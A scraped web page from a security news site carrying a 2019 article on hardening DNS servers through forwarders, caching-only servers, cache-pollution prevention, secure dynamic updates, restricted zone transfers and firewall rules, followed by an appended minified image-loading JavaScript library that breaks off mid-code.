						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>DNS Servers | How to Secure DNS Servers from hacker attacks?</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>May 29, 2019</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
										<li> <a href="https://www.hackercombat.com/how-to-secure-dns-servers/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/How-to-Secure-DNS-Servers-from-hacker-attacks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Secure DNS Servers from hacker attacks" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/How-to-Secure-DNS-Servers-from-hacker-attacks.jpg 877w, https://www.hackercombat.com/wp-content/uploads/How-to-Secure-DNS-Servers-from-hacker-attacks-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/How-to-Secure-DNS-Servers-from-hacker-attacks-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>Hackers often tend to target DNS software, aiming to cause security breaches. Let’s discuss how to secure DNS servers using some very effective methods. Here we go…</p>
<h2>Using a DNS forwarder helps</h2>
<p>Using a DNS forwarder is of great help when it comes to securing DNS servers. A DNS forwarder is nothing but a DNS server that can be used to perform queries on behalf of another DNS server, thereby helping offload processing duties from the public DNS server. A DNS forwarder also helps prevent the public DNS server from interacting with Internet DNS servers, thereby protecting the resource records of the internal domain. So, it’s good to configure the internal DNS server to use a DNS forwarder for all the domains for which it’s not authoritative than letting your DNS server do the recursion and contacting DNS servers.</p>
<h2>How to secure DNS servers with DNS resolvers and DNS advertisers</h2>
<p>DNS resolvers and DNS advertisers help greatly when it comes to securing DNS servers. A DNS resolver is a DNS server that performs recursion to resolve names for domains for which the public DNS server is not authoritative while a DNS advertiser is a DNS server that resolves queries for domains for which the DNS server is not authoritative. The DNS resolver can be made available to your internal users or only to external users (thereby providing them a secure alternative- a DNS server outside your administrative control), or, if needed, to both internal and external users together. The DNS advertiser enhances security by preventing users from using your public DNS server to resolve names in other domains.</p>
<h2>Caching-only DNS servers help increase security</h2>
<p>Using a caching-only DNS server (which is not authoritative for any DNS domains) helps increase <a href="https://www.hackercombat.com/what-is-dns-security-why-is-it-important/" target="_blank" rel="noopener noreferrer">DNS security</a>. Upon receiving a response, a caching-only DNS server caches the result and returns the answer to the system that issues the DNS query. Thus, the caching-only DNS server can, over time, amass a large cache of responses, thereby improving DNS response times for DNS clients of that server. Similarly, caching-only DNS servers can be used as forwarders too, thereby using them for performing recursion on behalf of the internal DNS servers. Thus, dependence on the ISP’s DNS servers can be avoided, thereby enhancing overall security.</p>
<h2>Configure DNS servers to prevent cache pollution</h2>
<p>Configuring DNS servers to prevent cache pollution is good. Thus, the DNS server cache wouldn’t be polluted with bogus entries and users would be protected from being forwarded to malicious websites. For Windows 2003, the DNS server is configured to prevent cache pollution by default. For Windows 2000 DNS server, it can be configured by opening the Properties dialog box for the DNS server, clicking the Advanced tab, then selecting the Prevent Cache Pollution checkbox and then finally restarting the DNS server.</p>
<h2>Go for DDNS for secure connections only</h2>
<p>DDNS is indeed of great help for DNS administrators, but DDNS updates, if allowed unchecked, could pose security risks as a hacker can configure a host to dynamically update DNS host records of a file server, web server or database server and get connections diverted. Hence, it’s always good to enable DDNS only for secure connections. Thus, it’s important to perform dynamic updates over secure connections only; this can be done by configuring the DNS server to use Active Directory-integrated zones and requiring secure dynamic updates.</p>
<h2>Configure DNS servers to disable zone transfers</h2>
<p>Disabling zone transfers helps greatly in enhancing DNS security. If zone transfers are enabled, it becomes possible for anyone to issue a DNS query that would cause a DNS server configured to allow zone transfers to dump all of its zone database files, the information from which can very easily be misused by a hacker. Such information can be used to spy on the naming schema in an organization and also to attack key infrastructure services. So, it’s good to configure the DNS servers to deny zone transfer requests or to allow them only to specific servers in a network.</p>
<h2>Control DNS access using firewalls</h2>
<p>Controlling DNS access using firewalls is important. <a href="https://www.hackercombat.com/data-loss-prevention/firewall/" target="_blank" rel="noopener noreferrer">Configure firewalls</a> to block connections from external hosts to DNS servers that are used only for internal client queries. Similarly, there needs to be a firewall policy setting that blocks internal users from using the DNS protocol to connect to external DNS servers. Firewalls can also be configured to regulate queries from DNS servers that are used as caching-only forwarders.</p>
<h2>Setting access controls on DNS file systems entries and registry entries</h2>
<p>Setting access controls on DNS server-related file system entries and also on registry entries would help secure DNS servers. Such access controls ensure that only accounts that require access to these (file system entries or registry entries) can read or change them.</p>
<p><strong>Also, Read:</strong></p>
<p><a href="https://www.hackercombat.com/hacker-group-has-been-hacking-dns-traffic-on-d-link-routers/" target="_blank" rel="noopener noreferrer">Hacker Group Has Been Hacking DNS Traffic on D-Link Routers</a></p>
<p><a href="https://www.hackercombat.com/how-to-deal-with-dns-vulnerabilities/" target="_blank" rel="noopener noreferrer">How To Deal With DNS Vulnerabilities?</a></p>
<p><a href="https://www.hackercombat.com/edns-to-improve-dns-resolution-worldwide/" target="_blank" rel="noopener noreferrer">EDNS To Improve DNS Resolution Worldwide By February 2019</a></p>
<p><a href="https://www.hackercombat.com/dhs-issues-security-order-after-dns-hijack-attacks-from-iran/" target="_blank" rel="noopener noreferrer">DHS Issues Security Order After DNS Hijack Attacks From Ira</a></p>
<p><a href="https://www.hackercombat.com/faster-internet-with-privacy-focused-1-1-1-1-dns-service/" target="_blank" rel="noopener noreferrer">Faster Internet with Privacy-Focused 1.1.1.1 DNS Service</a></p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/dns-security/" rel="tag">DNS Security</a> </li> <li><a href="https://www.hackercombat.com/tag/dns-servers/" rel="tag">DNS Servers</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/uks-foi-request-exposes-british-government-cybersecurity-weaknesses/" title="prev post">UK’s FOI Request Exposes British Government Cybersecurity Weaknesses </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>May 29, 2019</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/7-steps-for-proper-patch-management-process/" title="prev post">7 Steps For Proper Patch Management Process </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>May 29, 2019</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-secure-dns-servers/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"15335","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 5189
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new 